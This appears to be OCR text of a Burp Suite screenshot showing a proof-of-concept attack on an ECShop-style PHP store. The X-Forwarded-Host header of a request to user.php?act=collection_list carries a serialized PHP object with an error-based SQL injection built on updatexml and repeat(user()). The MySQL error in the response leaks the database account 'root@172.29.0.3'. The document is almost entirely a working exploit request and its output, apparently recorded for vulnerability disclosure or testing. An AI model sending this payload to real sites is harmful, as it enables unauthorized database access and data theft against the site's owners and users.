 Send Cancel < ▼ > ▼ Target: http:// :8080
Request
Pretty Raw \n Actions
1 GET /user.php?act=collection_list HTTP/1.1
2 Host: :8080
3 X-Forwarded-Host:
45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:38:"0'-(updatex
ml(1,repeat(user(),2),1))-'";s:7:"payment";s:1:"4";}|45ea207d7a2b68c49582d2d22adf
953a
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: loginstate=true; userid=89ea114f-b572-4b3f-8c10-2dd261052053; ECS_ID=
3484e38b746278bc1916725887ab3ae94ad5ed72; ECS[visit_times]=2
12 Connection: close
13
14
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Feb 2022 14:52:25 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: real_ipd= ; expires=Wed, 23-Feb-2022 00:52:25 GMT; Max-Ag
6 Cache-control: private
7 Vary: Accept-Encoding
8 Content-Length: 594
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <b>
MySQL server error report:Array
13 (
14 [0] => Array
15 (
16 [message] => MySQL Query Error
17 )
18
19 [1] => Array
20 (
21 [sql] => INSERT INTO `test`.`ecs_user_account` (user_id, admin_user, amount, ad
22 )
23
24 [2] => Array
25 (
26 [error] => XPATH syntax error: '@172.29.0.3root@172.29.0.3'
27 )
28
29 [3] => Array
30 (
31 [errno] => 1105
32 )
33
34 )
Search... 0 matches
INSPECTOR
Done
933 bytes | 101 millis